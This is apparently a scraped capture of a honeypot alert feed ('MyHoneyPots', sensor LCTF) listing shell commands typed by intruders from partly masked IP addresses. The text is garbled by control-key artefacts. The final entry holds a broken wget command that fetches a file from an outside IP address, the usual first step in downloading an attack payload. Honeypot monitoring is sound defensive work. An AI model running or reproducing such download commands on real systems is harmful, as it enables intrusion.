 MyHoneyPots
Content: cat res(HT)
20:18
Sensor: LCTF
Hacker: 157.122.
Action: shell cmd
Content: cd ..
20:18
Sensor: LCTF
Hacker: 157.122.
Action: shell cmd
Content: init(DEL)(DEL)(DEL)
(DEL)cd init.d
20:18
Sensor: LCTF
Hacker: 157.1
Action: shell cmd
Content: ls -la
20:18
Sensor: LCTF
Hacker: 58.2
Action: shell cmd
Content: cat /
us(HT)b(DEL)sb(ETX)c(DEL)
(DEL)(DEL)wget
http://91.134.134.116/52
.(DEL)(DEL)3.,(DEL)bin
20:19
说点什么...